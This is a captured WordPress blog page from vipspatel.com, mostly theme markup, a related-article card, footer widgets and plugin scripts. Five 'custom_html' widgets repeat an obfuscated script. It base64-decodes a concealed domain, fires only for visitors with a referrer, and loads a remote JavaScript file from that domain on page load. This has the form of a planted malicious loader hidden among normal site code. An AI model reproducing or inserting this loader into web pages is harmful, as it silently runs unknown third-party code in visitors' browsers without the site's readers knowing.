					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="office-cleaning-etiquette-412220ec" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/08/office-cleaning-etiquette-412220ec-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/08/office-cleaning-etiquette-412220ec-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/08/office-cleaning-etiquette-412220ec-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/08/office-cleaning-etiquette-412220ec-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/08/office-cleaning-etiquette-412220ec-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="office-cleaning-etiquette-412220ec" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/08/xoffice-cleaning-etiquette-412220ec.jpg.pagespeed.ic.1geQfKpdI0.webp 640w, https://www.vipspatel.com/wp-content/uploads/2022/08/xoffice-cleaning-etiquette-412220ec-45x30.jpg.pagespeed.ic.AB1peugbNg.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/5-rules-of-etiquette-for-cleaning-open-office-spaces/" class="heading-title-link">
							5 Rules of Etiquette for Cleaning Open Office Spaces						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/5-rules-of-etiquette-for-cleaning-open-office-spaces/" class="screen-reader-link">
						Singapore has one of the strongest economies in Asia, with a GDP of almost 400 billion dollars. The country houses more than 400,000 business entities despite its small land area.  If you manage an office in Singapore, certain practices make the country unique in running a business. For example, cleanliness is an integral part of [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/lamsiuling" title="Posts by lamsiuling" rel="author">lamsiuling</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/5-rules-of-etiquette-for-cleaning-open-office-spaces/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-08-02T12:42:16+05:30">August 2, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-08-02T12:42:16+05:30">August 2, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F5-rules-of-etiquette-for-cleaning-open-office-spaces%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167533">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="adwidget_htmlwidget-3" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></section>		</div>
	</div><!-- #primary -->



		</div>
	</div>
	
<footer class="svq-footer-section section-reveal svq-footer-widgets">
	<div class="svq-content--large">
					
<div class="widget-area row" role="complementary" aria-label="Footer">
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="categories-9" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><form action="https://www.vipspatel.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3018">Android Tips</option>
	<option class="level-0" value="147">Articles</option>
	<option class="level-0" value="311">Beauty</option>
	<option class="level-0" value="13">Blog</option>
	<option class="level-0" value="109">Blogging Tips</option>
	<option class="level-0" value="212">Diseases &amp; Conditions</option>
	<option class="level-0" value="1956">Earn Money</option>
	<option class="level-0" value="8001">Good Reads</option>
	<option class="level-0" value="7952">Health</option>
	<option class="level-0" value="23">Man&#8217;s Health</option>
	<option class="level-0" value="8030">Marketings</option>
	<option class="level-0" value="334">Pregnancy</option>
	<option class="level-0" value="887">Sexual Health</option>
	<option class="level-0" value="5">Technical</option>
	<option class="level-0" value="3">Technology</option>
	<option class="level-0" value="2408">Technology Trends</option>
	<option class="level-0" value="525">Travel</option>
	<option class="level-0" value="6">Web Design</option>
	<option class="level-0" value="85">WordPress</option>
	<option class="level-0" value="7999">Worldwide</option>
</select>
</form><script type="text/javascript">//<![CDATA[
(function(){var dropdown=document.getElementById("cat");function onCatChange(){if(dropdown.options[dropdown.selectedIndex].value>0){dropdown.parentNode.submit();}}dropdown.onchange=onCatChange;})();
//]]></script>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="sq_social_links-6" class="widget widget_sq_social_links"><h3 class="widget-title"><span>Social</span></h3>
		<div class="svq-share">
			<div class="svq-share__action div-lower" role="group">

				
									<a class="btn btn-link social-facebook" target=_self href="https://www.facebook.com/vipspatelcom/">
						<span class="svq-icon icon-facebook icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-twitter" target=_self href="#_">
						<span class="svq-icon icon-twitter icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-instagram" target=_self href="#_">
						<span class="svq-icon icon-instagram icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-pinterest" target=_self href="#_">
						<span class="svq-icon icon-pinterest icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-youtube" target=_self href="#_">
						<span class="svq-icon icon-youtube icon--x18"></span>
					</a>
				
							</div>
		</div>

		</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-4" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-2" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	</div>
		
		
	<div class="site-info">
		Made with ❤ by <a href="https://chetsapp.com" target="_blank" rel="nofollow noopener">ChetsApp</a>	</div>
	</div>
</footer>

</div><!-- .svq-page-wrapper -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='swiper-css' href='https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/A.swiper.min.css,qver=8.4.5.pagespeed.cf.1sMgTZG5nO.css' type='text/css' media='all'/>
<script src="https://www.vipspatel.com/wp-content/plugins/sq-comments-media,_assets,_js,_index.js,qver==6.5.7+typer-pro,_core,_elements,_assets,_js,_notes,_sq-notes.js,qver==1.9.8+typer-pro,_assets,_js,_darkmode.js,qver==1.9.8.pagespeed.jc.csJOOLdh3m.js"></script><script>eval(mod_pagespeed_FN$C5suEBs);</script>
<script>eval(mod_pagespeed_QgiOBzLQ_u);</script>
<script>eval(mod_pagespeed_iTaiEO6DXj);</script>
<script type="text/javascript" id="typer-pro-js-extra">//<![CDATA[
var SqAjaxLoginLocale={"loadingMessage":"Sending info, please wait..","errorOcurred":"Sorry, an error occurred","loginUrl":"https:\/\/www.vipspatel.com\/wp-login.php","ajaxUrl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","agreeTerms":"You must agree with VipsPatel \u2013 Publish Articles"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_typer-pro,_core,_elements,_assets,_js,_auth.js,qver==1.1.0+wp-includes,_js,_jquery,_suggest.min.js,qver==1.1-20110113.pagespeed.jc._Ew0R6BqIS.js"></script><script>eval(mod_pagespeed_IrmHRVunAr);</script>
<script>eval(mod_pagespeed_UCGF_mEvdu);</script>
<script type="text/javascript" id="wpuf-billing-address-js-extra">//<![CDATA[
var ajax_object={"ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_wp-user-frontend,_assets,_js,_billing-address.js,qver==4.2.6+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_mouse.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_sortable.min.js,qver==1.13.2.pagespeed.jc.Ea6ZTzV9uJ.js"></script><script>eval(mod_pagespeed_AcNSVc4hVs);</script>
<script>eval(mod_pagespeed_qum68efXrj);</script>
<script>eval(mod_pagespeed_4_u90kMu3X);</script>
<script>eval(mod_pagespeed_lcCeC1c2RJ);</script>
<script type="text/javascript" id="wpuf-upload-js-extra">//<![CDATA[
var wpuf_upload={"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","nonce":"3c75485d71","plupload":{"url":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php?nonce=54dc9dea36","flash_swf_url":"https:\/\/www.vipspatel.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js?ver=4.2.6" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">//<![CDATA[
var wpuf_frontend={"asset_url":"https:\/\/www.vipspatel.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"3c75485d71","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};var error_str_obj={"required":"is required","mismatch":"does not match","validation":"is not valid"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4.2.6" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/sweetalert2.js?ver=11.4.8" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">//<![CDATA[
var wpuf_subscription={"pack_notice":"Please Cancel Your Currently Active Pack first!"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js?ver=4.2.6" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/lazyload.min.js,qver=1.12.0.pagespeed.ce.AvXl1-DPBf.js" id="lazy-load-images-js" defer></script>
<script type="text/javascript" id="lazy-load-images-js-after">//<![CDATA[
if(window.Element&&!Element.prototype.closest){Element.prototype.closest=function(s){var matches=(this.document||this.ownerDocument).querySelectorAll(s),i,el=this;do{i=matches.length;while(--i>=0&&matches.item(i)!==el){};}while((i<0)&&(el=el.parentElement));return el;};}function typerTriggerLazy(){let loadImage=new LazyLoad({elements_selector:".lazy",class_loading:"lazy-is-loading",class_loaded:"lazy-is-loaded",callback_enter:function(el){el.setAttribute("style","");var parentEl=el.closest(".placeholder-el");if(parentEl!==null){el.closest(".placeholder-el").classList.add("el-loaded");}}});}window.addEventListener("DOMContentLoaded",typerTriggerLazy);window.addEventListener("loadLazy",typerTriggerLazy);window.addEventListener('fupAjaxLoaded',function(){var event=document.createEvent('HTMLEvents');event.initEvent('reveal',true,false);window.dispatchEvent(event);typerTriggerLazy();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/modernizr-custom.js,qver==1.12.0+css-vars,_css-vars-ponyfill.js,qver==1.12.0.pagespeed.jc.zntv5EnARw.js"></script><script>eval(mod_pagespeed_o$BhbNIfL1);</script>
<script>eval(mod_pagespeed_$xQRBzfOeP);</script>
<script type="text/javascript" id="css-vars-ponyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){cssVars();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/jrespond.js?ver=1.12.0" id="jrespond-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/popper/popper.js?ver=1.12.0" id="popper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/bootstrap.js?ver=1.12.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/object-fit/objectFitPolyfill.basic.js?ver=1.12.0" id="objectfit-pollyfill-js"></script>
<script type="text/javascript" id="objectfit-pollyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){objectFitPolyfill();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js,qver==1.12.0+index.js,qver==1.12.0+hc-sticky,_hc-sticky-all.js,qver==1.12.0.pagespeed.jc.j0ydbeWhWy.js"></script><script>eval(mod_pagespeed_fvfHkcP8MA);</script>
<script>eval(mod_pagespeed_4TBNmqD8Os);</script>
<script>eval(mod_pagespeed_A2z01q07xm);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/jquery.fancybox.js?ver=1.12.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">//<![CDATA[
jQuery(document).ready(function($){$('.svq-fancy-img').filter('[data-elementor-open-lightbox!="yes"]').fancybox();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr/plyr.polyfilled.js?ver=1.12.0" id="plyr-polyfill-js"></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr-init.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.MoF8e9lD-a.js"></script><script>eval(mod_pagespeed_kHpXpR_$7_);</script>
<script>eval(mod_pagespeed_c$YwRrgP02);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js,qver=8.4.5.pagespeed.ce.g-mynwCGu6.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/comment-reply.min.js,qver=6.5.7.pagespeed.jm.ZjGOfUn0Vj.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
		<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener('hashchange',function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus());},!1);</script>
				<script>window.fbAsyncInit=function(){FB.init({appId:'1470894199859847',version:'v3.1',status:true,cookie:true,xfbml:true,});jQuery('body').trigger('svq_fb.init');};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));var fbAjaxUrl='https://www.vipspatel.com/wp-login.php';window.addEventListener('DOMContentLoaded',function(){jQuery(document).ready(function(){jQuery('.svq-facebook-connect').on('click',function(){if(navigator.userAgent.match('CriOS')){window.open('https://www.facebook.com/dialog/oauth?client_id=1470894199859847'+
+'&redirect_uri=https://www.vipspatel.com/&scope=email&response_type=token','',null);}else{FB.login(function(FB_response){if(FB_response.authResponse){fb_intialize(FB_response,'');}},{scope:'email',auth_type:'rerequest',return_scopes:true,});}});jQuery('body').on('svq_fb.init',function(){var accToken=jQuery.getUrlVar('#access_token');if(accToken){var fbArr={scopes:'email'};fb_intialize(fbArr,accToken);}});});jQuery.extend({getUrlVars:function(){var vars=[],hash;var hashes=window.location.href.slice(window.location.href.indexOf('?')+1).split('&');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('=');vars.push(hash[0]);vars[hash[0]]=hash[1];}return vars;},getUrlVar:function(name){return jQuery.getUrlVars()[name];},});});function fb_intialize(FB_response,token){FB.api('/me','GET',{fields:'id,email,name',access_token:token,},function(FB_userdata){jQuery.ajax({type:'POST',url:fbAjaxUrl,data:{'action':'fb_intialize','FB_userdata':FB_userdata,'FB_response':FB_response,'category':JSON.stringify(localStorage.getItem('category')),},success:function(user){if(user.error){alert(user.error);}else if(user.loggedin){jQuery('.svq-login-result').html(user.message);if(window.location.href.indexOf('wp-login.php')>-1){window.location=user.url;}else if(user.redirectType=='reload'){window.location.reload();}else{window.location=user.url;}}},});},);}</script>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 

Served from: www.vipspatel.com @ 2026-01-25 09:08:06 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yMVxoo4Pr5mTaVx4wm52-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769312290235');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/css/A.index.css,qver=1.12.0.pagespeed.cf.fpFUQwSYSY.css
body_size: 72046
content:
.label-control{font-size:var(--font-size-base)}:root{--body-bg-color:hsl(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l));--body-bg-contrast-color:hsl(0,0%,0%);--footer-bg-color:hsl(var(--footer-bg-h),var(--footer-bg-s),var(--footer-bg-l));--footer-bg-light-color: hsl(var(--footer-bg-h), var(--footer-bg-s), calc(var(--footer-bg-l) + 7%));--footer-bg-dark-color:hsl(var(--footer-bg-h),var(--footer-bg-s),calc(var(--footer-bg-l) - 5%));--footer-bg-contrast-color:hsl(0,0%,0%);--primary-color:hsl(var(--primary-h),var(--primary-s),var(--primary-l));--primary-light-color: hsl(var(--primary-h), var(--primary-s), calc(var(--primary-l) + 7%));--primary-dark-color:hsl(var(--primary-h),var(--primary-s),calc(var(--primary-l) - 5%));--primary-contrast-color:hsl(0,0%,100%);--secondary-color:hsl(var(--secondary-h),var(--secondary-s),var(--secondary-l));--secondary-light-color: hsl(var(--secondary-h), var(--secondary-s), calc(var(--secondary-l) + 7%));--secondary-dark-color:hsl(var(--secondary-h),var(--secondary-s),calc(var(--secondary-l) - 5%));--secondary-contrast-color:hsl(0,0%,100%);--featured-color:hsl(var(--featured-h),var(--featured-s),var(--featured-l));--featured-light-color: hsl(var(--featured-h), var(--featured-s), calc(var(--featured-l) + 7%));--featured-dark-color:hsl(var(--featured-h),var(--featured-s),calc(var(--featured-l) - 5%));--featured-contrast-color:hsl(0,0%,0%);--related-color:hsl(var(--related-h),var(--related-s),var(--related-l));--related-light-color: hsl(var(--related-h), var(--related-s), calc(var(--related-l) + 7%));--related-dark-color:hsl(var(--related-h),var(--related-s),calc(var(--related-l) - 5%));--related-contrast-color:hsl(0,0%,0%);--archive-color:hsl(var(--archive-h),var(--archive-s),var(--archive-l));--archive-light-color: hsl(var(--archive-h), var(--archive-s), calc(var(--archive-l) + 7%));--archive-dark-color:hsl(var(--archive-h),var(--archive-s),calc(var(--archive-l) - 5%));--archive-contrast-color:hsl(0,0%,0%);--light-color:hsl(var(--light-h),var(--light-s),var(--light-l));--light-light-color: hsl(var(--light-h), var(--light-s), calc(var(--light-l) + 7%));--light-dark-color:hsl(var(--light-h),var(--light-s),calc(var(--light-l) - 5%));--light-contrast-color:hsl(0,0%,0%);--dark-color:hsl(var(--dark-h),var(--dark-s),var(--dark-l));--dark-light-color: hsl(var(--dark-h), var(--dark-s), calc(var(--dark-l) + 7%));--dark-dark-color:hsl(var(--dark-h),var(--dark-s),calc(var(--dark-l) - 10%));--dark-contrast-color:hsl(0,0%,100%);--facebook-color:hsl(var(--facebook-h),var(--facebook-s),var(--facebook-l));--facebook-light-color: hsl(var(--facebook-h), var(--facebook-s), calc(var(--facebook-l) + 7%));--facebook-dark-color:hsl(var(--facebook-h),var(--facebook-s),calc(var(--facebook-l) - 5%));--facebook-contrast-color:hsl(0,0%,100%);--twitter-color:hsl(var(--twitter-h),var(--twitter-s),var(--twitter-l));--twitter-light-color: hsl(var(--twitter-h), var(--twitter-s), calc(var(--twitter-l) + 7%));--twitter-dark-color:hsl(var(--twitter-h),var(--twitter-s),calc(var(--twitter-l) - 5%));--twitter-contrast-color:hsl(0,0%,100%);--body-bg-h:0;--body-bg-s:0%;--body-bg-l:100%;--primary-h:232;--primary-s:64%;--primary-l:55%;--secondary-h:0;--secondary-s:0%;--secondary-l:46%;--featured-h:36;--featured-s:33%;--featured-l:97%;--related-h:36;--related-s:33%;--related-l:97%;--archive-h:36;--archive-s:33%;--archive-l:97%;--light-h:0;--light-s:0%;--light-l:97%;--dark-h:0;--dark-s:0%;--dark-l:14%;--link-h:232;--link-s:64%;--link-l:55%;--facebook-h:221;--facebook-s:44%;--facebook-l:42%;--twitter-h:196;--twitter-s:100%;--twitter-l:47%;--border-color:hsl(0,0%,93%);--header-bg-color:#fff;--header-bg-contrast:#000;--text-color:hsl(218,7%,32%);--text-meta-color:hsl(220,6%,59%);--text-muted-color:hsl(228,6%,68%);--heading-color:hsl(0,0%,14%);--link-color:hsl(var(--link-h),var(--link-s),var(--link-l));--link-hover:hsl(var(--link-h),var(--link-s),calc(var(--link-l) - 7%));--link-visited:hsl(var(--link-h),var(--link-s),calc(var(--link-l) - 7%));--btn-primary-color:var(--primary-color);--btn-primary-hover:var(--primary-dark-color);--btn-primary-contrast:var(--primary-contrast-color);--btn-secondary-color:var(--secondary-color);--btn-secondary-hover:var(--secondary-dark-color);--btn-secondary-contrast:var(--secondary-contrast-color);--btn-light-color:var(--light-color);--btn-light-hover:var(--light-dark-color);--btn-light-contrast:var(--light-contrast-color);--btn-dark-color:var(--dark-color);--btn-dark-hover:var(--dark-dark-color);--btn-dark-contrast:var(--dark-contrast-color);--btn-facebook-color:var(--facebook-color);--btn-facebook-hover:var(--facebook-dark-color);--btn-facebook-contrast:var(--facebook-contrast-color);--btn-twitter-color:var(--twitter-color);--btn-twitter-hover:var(--twitter-dark-color);--btn-twitter-contrast:var(--twitter-contrast-color);--font-family:"Mukta" , "Lato" , "Helvetica Neue" , sans-serif;--font-size-base:1rem;--font-size-xs: calc(var(--font-size-base) * 0.75);--font-size-sm: calc(var(--font-size-base) * 1);--font-size-md: calc(var(--font-size-base) * 1.125);--font-size-lg: calc(var(--font-size-base) * 1.188);--line-height-base:1;--line-height-xs: calc(var(--line-height-base) * 1.5);--line-height-sm: calc(var(--line-height-base) * 1.5);--line-height-md: 